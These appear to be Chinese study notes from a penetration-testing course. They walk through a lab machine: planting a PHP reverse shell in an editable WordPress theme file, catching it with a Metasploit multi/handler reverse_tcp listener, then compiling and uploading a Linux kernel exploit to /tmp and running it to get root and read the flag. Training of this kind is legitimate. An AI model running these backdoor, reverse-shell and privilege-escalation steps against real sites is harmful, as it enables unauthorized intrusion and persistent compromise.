

2)寻找可编辑文件12:27

- 文件限制:WordPress默认限制部分核心文件不可编辑

- 寻找方法:

- 逐个尝试主题目录下的文件

- 寻找非灰色背景且有"Update File"按钮的文件

- 最终找到secret.php作为可编辑入口

- 关键特征:文件包含提示"Finally you got a writable file"

- 文件位置:位于主题目录(twentynineteen)下

- 编辑权限:具有完整的写入和保存功能





3)利用反弹连接获得权限13:32

- 代码来源:从GitHub获取PHP反弹连接代码

- 优势比较:

- 一句话木马:功能有限,易被杀毒软件清除

- 反弹连接:维持持久访问,功能更强大

- 实现原理:通过PHP建立TCP连接到攻击者监听端口

4)介绍msf框架15:36

- MSF功能:

- 漏洞利用模块

- 辅助模块

- 权限维持

- Payload生成与编码

- 更新方法:



5)利用msf生成payload17:33

- 工具选择:使用msfvenom独立模块生成payload

- 命令格式:

- 支持类型:

- Windows/Linux/MacOS可执行文件

- PHP/ASP/JSP等脚本

- Java WAR包等





6)利用msf建立监听19:07

- 配置步骤:

- use exploit/multi/handler

- set payload php/meterpreter/reverse_tcp

- set LHOST <攻击者IP>

- set LPORT <监听端口>

- exploit启动监听

7)文件路径分析20:26

- 主题文件位置:wp-content/themes/twentynineteen/

- 访问URL:http://目标网站/wp-content/themes/twentynineteen/secret.php

- 文件权限:确保web服务器有执行权限(通常为755)



8)利用msf获得执行命令权限21:14

- 会话验证:

- getuid查看当前用户(通常为www-data)

- sysinfo查看系统信息

- 基本命令:

- 文件操作:upload/download

- 系统信息:pwd/ls

- 注意:不是所有Linux命令都可用

- 典型输出:

- 操作系统:Ubuntu 16.04

- 内核版本:4.10

- 架构:x86_64

- Meterpreter类型:php/linux

二、知识小结

| 知识点 | 核心内容 | 考试重点/易混淆点 | 难度系数 |

| WordPress渗透测试流程 | 通过目录扫描→本地文件包含漏洞利用→获取密码文件→后台登录突破 | 密码与用户名的匹配验证 | ⭐⭐⭐ |

| CMS指纹识别工具 | 使用CMSseek进行CMS版本/主题/插件识别 | 用户枚举功能在不同站点的有效性差异 | ⭐⭐ |

| WordPress用户枚举方法 | 手工ID枚举→CMSseek工具→WPScan专项扫描 | WPScan的-eu参数专项枚举 | ⭐⭐⭐ |

| WordPress提权路径 | 后台登录→主题编辑器漏洞利用→代码注入 | 可编辑文件筛选(非灰色背景文件) | ⭐⭐⭐⭐ |

| 反弹连接技术 | PHP反弹代码生成→MSF监听配置→会话建立 | payload参数一致性要求 | ⭐⭐⭐⭐ |

| MSF框架应用 | 使用multi/handler模块建立监听会话 | show options参数配置要点 | ⭐⭐⭐ |

| 权限维持技术 | 通过主题文件植入持久化后门 | 文件路径定位(wp-content/themes/) | ⭐⭐⭐⭐ |

| 信息收集技巧 | 通过默认文章识别管理员账号 | ID=1的用户权限特征 | ⭐⭐ |

| 漏洞利用链构建 | LFI→密码获取→后台登录→代码执行→系统提权 | 各环节的依赖关系 | ⭐⭐⭐⭐ |

5-5-Linux内核漏洞提权_笔记

一、Linux内核漏洞提权00:00

1. 提权思路总结00:25

- 信息收集:通过working directory查找敏感文件,或从根目录开始搜索可能泄露操作系统账户信息的文件

- 历史命令检查:使用history命令查看是否执行过包含root密码的高权限操作

- SUDO权限检查:通过sudo -l查看当前用户可用root身份执行的程序

- 内核漏洞利用:直接搜索操作系统漏洞,如心脏出血、永恒之蓝等已知漏洞

- 系统版本确认:通过sysinfo命令确认Ubuntu版本为16.04,内核版本为4.10.0-28-generic



2. msf搜索内核漏洞03:04

- 漏洞库位置:Kali系统中存放于/usr/share/exploitdb/exploits/linux/local/

- 漏洞匹配原则:优先选择版本范围匹配的漏洞(如Linux Kernel <4.4.0-116)

- 常见漏洞类型:包含C、PHP、text、ruby、sh、PL等多种格式的利用脚本



- 选定漏洞:使用编号47169.c的本地权限提升漏洞脚本

3. 编译脚本并传输03:55





- 编译命令:gcc 45010.c -o 45010,其中-o参数指定输出文件名

- 编译环境要求:必须在具备GCC环境的攻击机(Kali)上编译

- 文件传输:通过meterpreter的upload命令将编译好的可执行文件上传至靶机

4. 文件上传06:54



- 上传路径选择:必须选择具有写权限的目录(如/tmp)

- 权限设置:上传后需使用chmod +x 45010添加执行权限

- 会话切换:通过shell命令进入交互式shell环境执行提权操作

5. 执行脚本提权08:59

- 执行方法:在靶机临时目录直接运行./45010

- 权限验证:执行后通过whoami确认当前用户已变为root

- 常见问题:若内核版本显示为4.15需重新下载靶机镜像

6. 查看root用户目录10:09

- flag文件位置:通常位于/root/目录下

- key.txt提示:要求将"ippsec"转换为MD5哈希用于后续操作

- root.txt内容:包含用于验证的哈希值b2b17036da1de94cfb024540a8e7075a

二、知识小结

| 知识点 | 核心内容 | 考试重点/易混淆点 | 难度系数 |

| 反弹连接木马利用 | 通过WordPress后台植入木马程序,建立与MSF的反弹连接 | 需掌握MSF监听配置与木马上传方法 | ⭐⭐⭐ |

| Linux提权基础思路 | 1. 敏感文件搜索(如/root/、history命令) 2. SUDO权限检查(sudo -l) 3. 系统漏洞利用(如内核漏洞) | sudo -l命令解析与漏洞匹配逻辑 | ⭐⭐ |

| 漏洞利用流程 | 1. 通过MSF搜索目标系统漏洞(如Ubuntu 16.04内核4.10) 2. 编译并上传漏洞利用脚本(C语言) 3. 权限提升执行(chmod +x后运行) | GCC编译命令与文件上传路径选择(如/tmp/) | ⭐⭐⭐⭐ |

| MSF集成工具链 | 1. 内置漏洞数据库(如CVE-2017-16995) 2. Meterpreter文件操作(upload命令) 3. Shell交互切换 | Meterpreter与Shell会话区别 | ⭐⭐⭐ |

| 靶机环境问题 | 内核版本差异(4.10 vs 4.15)可能导致漏洞利用失败 | 镜像版本一致性验证 | ⭐⭐ |

| Flag获取 | 1. 定位/root/目录下的flag文件 2. 哈希值转换(如key.txt) | CTF常见flag存储路径 | ⭐ |